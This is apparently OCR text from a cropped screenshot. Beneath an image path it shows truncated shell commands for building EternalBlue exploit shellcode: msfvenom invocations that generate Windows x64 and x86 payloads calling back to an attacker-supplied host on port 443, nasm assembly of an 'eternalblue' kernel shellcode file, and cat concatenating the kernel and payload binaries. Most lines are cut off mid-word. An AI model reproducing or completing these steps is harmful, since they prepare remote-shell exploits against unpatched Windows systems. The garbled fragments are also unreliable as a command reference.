
msfvenom -p windows/x64
lport=443 lhost=$IP --p
format raw -o sc_x64_pa
cat sc_x64_kernel.bin s
sc_x64.bin

nasm -f bin 
./shellcode/eternalblue
./sc_x86_kernel.bin

msfvenom -p windows/she
lhost=$IP --platform wi
o sc_x86_payload.bin EX